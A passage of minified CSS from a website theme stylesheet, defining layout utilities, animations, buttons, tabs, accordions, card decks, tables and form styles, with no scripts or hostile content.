auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.inherit-height{position:relative;height:100%}.zindex-5{position:relative;z-index:5}.zindex-4{position:relative;z-index:4}.flex-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.transition{-webkit-transition:ease all .3s;transition:ease all .3s}.section{position:relative;overflow:hidden}.rel{position:relative}.opacity-95{opacity:.85}.opacity-9{opacity:.9}.opacity-85{opacity:.85}.opacity-75{opacity:.75}@media (min-width:1200px){.h-xl-100{height:100%!important}}.company-socials.centered .social-links{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.company-socials.centered .social-links a{margin-left:.875rem;margin-right:.875rem}.company-socials.no-title h6{display:none}.social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:1em}.social-links a{font-size:2.2rem;line-height:1em;margin-right:1.75rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu{list-style:none;margin:0;padding:0}@media (min-width:1200px){.menu-xl-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.menu-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.menu a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.space-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:1200px){.space-xl-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}}.bg-texture{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-size:auto;background-position:0 0;background-repeat:repeat}.bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:multiply}.light .bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:inherit}.bg-center{background-position:center center}.bg-top-right{background-position:top right}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-bottom-right{background-position:bottom right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-full{background-size:cover;background-position:center;background-repeat:no-repeat}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-600{background-size:600px 600px}.bg-400{background-size:400px 400px}.bg-fixed{background-attachment:unset}@media (min-width:1200px){.bg-fixed{background-attachment:fixed}}.repeat{background-repeat:repeat}.no-repeat{background-repeat:no-repeat}.block-auto{display:block;margin-left:auto;margin-right:auto}.force-white{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.small-title{font-size:1.4rem;line-height:1.125em;font-weight:600;text-align:left;text-transform:uppercase}.small-title.text-center:after{margin-left:auto;margin-right:auto}.small-title.no-line:after{display:none}.small-title:after{content:'';display:block;width:75px;height:2px;margin-top:1.5em;margin-bottom:1em}.intro-text{max-width:850px;margin:0 auto}.dark .pro-custom-dropdown .custom-dropdown-select{color:#fff}.dark .pro-custom-dropdown .custom-dropdown{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.3)),to(rgba(10,22,34,.3)));background-image:linear-gradient(180deg,rgba(10,22,34,.3),rgba(10,22,34,.3))}.pro-custom-dropdown{position:relative;margin-bottom:20px;text-align:left}.pro-custom-dropdown .custom-dropdown-select{position:relative;width:100%;padding:1rem 5rem 1rem 1rem;border:2px solid rgba(0,0,0,.125);cursor:pointer}.pro-custom-dropdown .custom-dropdown-select:after{content:'\f078';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;right:1rem;top:1rem}.pro-custom-dropdown .custom-dropdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;z-index:9;top:100%;width:100%;padding:1rem;margin:0;border:0;border-top:none}.pro-custom-dropdown .custom-dropdown li{width:100%;margin-bottom:5px}.pro-custom-dropdown .custom-dropdown li a{display:block;width:100%;padding:1em 1.5em;border:none;background-color:transparent;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pro-custom-dropdown .custom-dropdown li a.active,.pro-custom-dropdown .custom-dropdown li a:hover{background-color:transparent;border:none}.pro-custom-dropdown .custom-dropdown li a.active{pointer-events:none}.sm-media{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#eee;color:#fff}.sm-media.video:hover .video-play-icon{opacity:.8;color:#fff}.sm-media.overlay .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sm-media .bg-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sm-media *{position:relative}.sm-media .video-play-icon{z-index:3}.video-play-icon{opacity:.5;font-size:8rem;line-height:1em;text-shadow:0 0 30px rgba(0,0,0,.75)}.phone-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.phone-item+.phone-item{margin-left:2em}.phone-item .number-label{font-size:1.6rem;font-weight:600}.dark .styled-phone{color:#fff}.styled-phone{font-size:2rem;font-weight:700;text-align:center}.styled-phone i{font-size:2.5rem}@media (min-width:768px){.styled-phone i{font-size:2rem}}.phone-popup-trigger{position:relative;cursor:pointer}.phone-popup-trigger.focus .phone-popup-box,.phone-popup-trigger:hover .phone-popup-box{pointer-events:all;opacity:1;z-index:9}.phone-popup-trigger.right-align .phone-popup-box{left:auto;right:-15px;-webkit-transform:none;transform:none}.fancybox-container .phone-popup-box{-webkit-box-shadow:none;box-shadow:none}.phone-popup-box{z-index:5;width:100%;background-color:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1200px){.phone-popup-box{pointer-events:none;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;width:250px;padding:30px}}.phone-popup-box .phone-item{margin-left:0}.phone-popup-box .phone-item+.phone-item{margin-top:15px}.phone-popup-box-fancybox{width:400px;max-width:80%}.location-info .info-row{margin-bottom:.5em}.location-info .info-row .icon{padding-right:2px;font-size:1.5rem}.circle-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;border-radius:50%;font-size:2rem;text-decoration:none!important}@media (min-width:375px){.circle-icon{font-size:2.4rem}}.circle-icon .mburger{-webkit-transform:scale(.8);transform:scale(.8)}.icon-style-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;font-size:2.4rem}.dark .circle-icon.dark-accent{background-color:transparent}.ie-width-fix>*{max-width:100%}.lazyload:not(.bg-texture),.lazyloading:not(.bg-texture){opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lazyloaded:not(.bg-texture){opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.logo-mark-wrap.text-center{margin-bottom:.1em}.logo-mark{height:1em;width:auto;margin-right:10px}.smct-row .smct-state{margin-bottom:25px}@media (min-width:768px){.smct-row .smct-state{margin-bottom:30px}}#smct-area-archive,#smct_content{padding-left:10%;padding-right:10%}#smct-area-archive h1,#smct_content h1{margin-bottom:30px}#smct-area-archive a,#smct_content a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pointer-none{pointer-events:none}.pointer-all{pointer-events:all}.hook-example{position:relative;z-index:6;display:block;max-width:500px;padding:2px;margin-bottom:3px;background-color:#fff}.hook-example span{display:block;padding:3px;font-size:14px;border:2px dashed red;text-align:center;color:#000}#podium-bubble,#podium-modal{bottom:60px!important}@media (min-width:1200px){#podium-bubble,#podium-modal{bottom:0!important}}#podium-prompt{bottom:135px!important}@media (min-width:1200px){#podium-prompt{bottom:75px!important}}.loader,.loader:after{border-radius:50%;width:10em;height:10em}.sm-media .bg-image.lazyloaded+.loader{display:none}.loader{z-index:0;position:absolute;top:auto;right:auto;left:auto;bottom:auto;margin:60px auto;font-size:10px;text-indent:-9999em;border-top:1.1em solid #dadada;border-right:1.1em solid #dadada;border-bottom:1.1em solid rgba(255,255,255,0);border-left:1.1em solid #dadada;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slick-slider.re-animate .slick-slide:not(.slick-current) .animated{-webkit-animation:none;animation:none}.slick-slider .animate-immediate{opacity:1;-webkit-animation:none;animation:none}.slick-slider .animate-immediate.stagger-children>*{opacity:1;-webkit-animation:none;animation:none}.animate-immediate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.animate-immediate{-webkit-animation-duration:1s;animation-duration:1s}}.animate-immediate.stagger-children>*{opacity:0;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.animate-immediate.stagger-children>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.animate-immediate.stagger-children>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.animate-immediate.stagger-children>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.animate-immediate.stagger-children>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.animate-immediate.stagger-children>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.animate-immediate.stagger-children>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-immediate.stagger-children>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate-immediate.stagger-children>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.immediate.animated.immediate{-webkit-animation:none!important;animation:none!important}.to-animate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.to-animate{-webkit-animation-duration:1s;animation-duration:1s}}.to-animate.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.to-animate.slowish{-webkit-animation-duration:1.3s;animation-duration:1.3s}.to-animate.slow{-webkit-animation-duration:2s;animation-duration:2s}.to-animate.immediate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children>*{opacity:0}.to-animate.stagger-children.animated>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children.animated>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.stagger-children.animated>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.stagger-children.animated>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.stagger-children.animated>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.stagger-children.animated>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.to-animate.stagger-children.animated>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.to-animate.stagger-children.animated>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.to-animate.stagger-children.animated>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.stagger-children.animated>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.fromRight.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.to-animate.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0s;animation-delay:0s}.to-animate.slide.slick-active+.slick-active{-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.slide.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1s;animation-delay:1s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1.2s;animation-delay:1.2s}.delay-200ms{-webkit-animation-delay:.2s;animation-delay:.2s}.delay-400ms{-webkit-animation-delay:.4s;animation-delay:.4s}.delay-600ms{-webkit-animation-delay:.6s;animation-delay:.6s}.delay-800ms{-webkit-animation-delay:.8s;animation-delay:.8s}.delay-1000ms{-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.animated.fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(-60px,60px);transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px);transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{display:inline-block;margin:0;padding:1.125em 1.75em;border-radius:0;border:none;font-size:1.3rem;font-weight:600;line-height:1;white-space:normal;text-decoration:none!important;text-transform:uppercase;letter-spacing:.0325em;-webkit-transition:all .4s ease;transition:all .4s ease}@media (min-width:768px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{font-size:1.5rem}}@media (min-width:992px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em .85em}}@media (min-width:1200px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em 1.75em}}.btn.center-button,.mce-content-body a.btn.center-button,.mce-content-body a.btn[data-mce-selected].center-button{display:table;margin:0 auto}.btn i,.mce-content-body a.btn i,.mce-content-body a.btn[data-mce-selected] i{margin-left:9px;line-height:1.6}.btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-secondary{color:#fff}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{background-color:transparent}.btn-secondary.outline{background-color:transparent}.btn-secondary.outline:active,.btn-secondary.outline:focus,.btn-secondary.outline:hover{color:#fff}.btn-white{background-color:rgba(255,255,255,0);-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;color:#fff}.btn-white:active,.btn-white:focus,.btn-white:hover{background-color:#fff}.dark .btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.dark .btn-primary.outline:active,.dark .btn-primary.outline:focus,.dark .btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.button-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:auto;margin-left:-.4rem;margin-right:-.4rem}@media (min-width:480px){.button-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.button-group .btn{margin:1rem .5rem 0}.tab-content{position:relative}.tab-content .tab-pane{pointer-events:none;position:absolute;top:0;left:0;display:block;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tab-content .tab-pane.active{pointer-events:all;position:relative;opacity:1}.sm-tabs .nav.nav-tabs{border:none}.sm-tabs .nav.nav-tabs li{margin-right:.5rem}.sm-tabs .nav.nav-tabs li a{padding:.75em 1.25em;border-radius:0;border:none;font-weight:700;display:block;-webkit-transition:ease all .3s;transition:ease all .3s;font-size:1.2rem}@media (min-width:768px){.sm-tabs .nav.nav-tabs li a{padding:1.25em 3em}}@media (min-width:992px){.sm-tabs .nav.nav-tabs li a{font-size:1.5rem}}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a:hover{color:#fff;text-decoration:none}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a.active:hover{color:#fff;border:none;margin-bottom:0}.sm-tabs .panel-group .panel{border-radius:0;margin:0!important;border:none!important}.sm-tabs .panel-group .panel .panel-heading{padding:0}.sm-tabs .panel-group .panel .panel-heading .panel-title a{display:block;width:100%;padding:20px;font-size:1.8rem;font-weight:400;text-decoration:none;color:#fff;position:relative}.sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed:after{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.sm-tabs .panel-group .panel .panel-heading .panel-title a:after{display:block;font-family:'Font Awesome 5 Pro';content:'\f078';font-size:1.7rem;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-tabs .panel-group .panel .panel-body{border:none;padding:10px 20px}.sm-tabs .tab-content{background:#fff;margin-bottom:20px;border:1px solid rgba(79,94,120,.15)}.sm-tabs .tab-content .tab-pane{padding:20px 20px 40px}.sm-accordion.dark .card .card-header{border-bottom:none}.sm-accordion.dark .card .card-header h5 button{color:#fff}.sm-accordion.dark .card .card-header h5 button .accordion-icon{color:#fff}.sm-accordion .card{border:none;background-color:transparent;margin-bottom:3px}.sm-accordion .card:last-child .collapse,.sm-accordion .card:last-child .collapsing{border-width:2px;border-style:solid;border-color:transparent;border-top:none;border-left:none;border-right:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-accordion .card.active .card-header h5 button .accordion-icon:before{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card.active .card-header h5 button .accordion-icon:after{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card .card-header{padding:0;border:none;border-bottom:3px solid #f0f0f0;background-color:transparent;border-radius:0}.sm-accordion .card .card-header h5{padding:0;margin:0}.sm-accordion .card .card-header h5 button{outline:0;width:100%;text-align:left;padding:20px 50px 20px 20px;position:relative;background:0 0;font-weight:500;color:#222;line-height:1.125em;border:none;-webkit-transition:ease all .5s;transition:ease all .5s;cursor:pointer}.sm-accordion .card .card-header h5 button .accordion-icon{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sm-accordion .card .card-header h5 button .accordion-icon:after,.sm-accordion .card .card-header h5 button .accordion-icon:before{display:block;content:'';position:absolute;width:12px;height:3px;left:0;right:0;margin:auto;background-color:#fff;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-accordion .card .card-header h5 button .accordion-icon:before{-webkit-transform:rotate(0);transform:rotate(0)}.sm-accordion .card .card-header h5 button .accordion-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sm-accordion .card .card-body{padding-left:20px}.sm-card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;margin-left:0}.sm-card-deck.card-deck-sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:480px){.sm-card-deck.card-deck-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-sm .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.sm-card-deck.card-deck-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-md .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.sm-card-deck.card-deck-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-lg .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:1200px){.sm-card-deck.card-deck-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-xl .card{margin-left:15px;margin-right:15px}}.sm-card-deck.center-content .card-body,.sm-card-deck.center-content .card-footer{text-align:center}.sm-card-deck .card{margin-left:0;margin-right:0;border:none}.sm-card-deck .card img{width:100%;height:250px;padding-left:100%;border-top-left-radius:0;border-top-right-radius:0}.sm-card-deck .card a.card-bg-image:hover{opacity:.7}.sm-card-deck .card .card-bg-image{display:block;height:250px;width:100%;opacity:1;border-top-left-radius:0;border-top-right-radius:0;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-card-deck .card .card-body{padding:3em 3em 1.25em 3em}.sm-card-deck .card .card-body h6{margin-bottom:.75em;font-size:1.5rem;font-weight:600}.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:768px){.sm-card-deck .card .card-body h4{font-size:2.2rem;line-height:1.25em}}@media (min-width:992px){.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em}}.sm-card-deck .card .card-footer{padding:0 3em 3em 3em;background-color:transparent;border-top:none}.sm-card-deck .card .card-footer p:last-child{padding-bottom:0}table.sm-table{width:100%;margin:0 0 1em;border-collapse:collapse}table.sm-table thead{display:none}@media (min-width:768px){table.sm-table thead{display:table-header-group}}table.sm-table thead tr th{letter-spacing:.02em;padding:.5em .625rem;background-color:rgba(0,0,0,.25);border-bottom:2px solid #000;color:#000;text-align:left}table.sm-table td,table.sm-table th{padding:.375em .625rem;border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.75);vertical-align:top}@media (min-width:768px){table.sm-table td:last-child,table.sm-table th:last-child{border-right:none}}table.sm-table tr:nth-child(even){background:#f0f0f0}table.sm-table tr:nth-child(odd){background:#fff}table.sm-table td{display:block}@media (min-width:768px){table.sm-table td{display:table-cell}}table.sm-table td:before{content:attr(data-th) ": ";font-weight:700;width:100%;display:block}@media (min-width:768px){table.sm-table td:before{display:none}}form:not(.form-inline) .form-row .form-group:not(.col):not([class*=col-]){-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:5px;padding-left:5px}form{width:100%}form.form-inline .inline-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:calc(100% + 2%);margin:0 -1%}form.form-inline .opt-in.focused{margin-bottom:0}form.form-inline .opt-in label{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}form.form-inline .form-group{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0 1%}form.form-inline .form-group[class*=col-]{width:auto;padding:0}form.form-inline .form-group.form-submit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}form.form-inline .form-group.form-submit .btn{min-width:100%;padding:.9em .9em;white-space:nowrap}@media (min-width:1200px){form.form-inline .form-group.form-submit .btn{padding:.9em 1.75em}}form.form-inline .form-group .form-control{width:100%}form label{display:block;width:100%;margin-bottom:0}form label:not(.form-check-label){font-weight:700}form .label-div{margin-bottom:.5rem}form .field-wrap{position:relative;width:100%}form .form-row .form-group.has-icon i{right:14px}form .form-row .form-group.form-select .field-wrap:after{right:14px}form .form-group.has-icon{position:relative}form .form-group.has-icon i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:5;position:absolute;top:13px;right:10px;width:20px;background-color:#fff;pointer-events:none;color:#d6d6d6}form .form-group.has-icon:not(.form-select) .field-wrap:after{display:block;content:'';z-index:0;position:absolute;top:2px;right:3px;width:20px;height:calc(100% - 4px);background-color:#fff}form 